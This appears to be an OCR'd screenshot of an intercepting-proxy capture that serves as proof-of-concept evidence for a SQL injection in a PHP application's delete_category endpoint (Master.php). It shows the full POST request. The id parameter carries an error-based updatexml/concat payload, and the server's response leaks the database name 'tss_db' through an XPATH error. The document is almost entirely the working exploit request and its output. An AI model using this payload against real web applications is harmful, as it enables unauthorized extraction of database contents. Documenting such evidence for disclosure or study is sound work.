 Raw Params Headers Hex
POST
/tss/classes/Master.php?f=delete_category
HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=tc6akb10bh652defck09t9eug4
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 65
id=3' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 09:20:41 GMT
Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~tss_db~'"}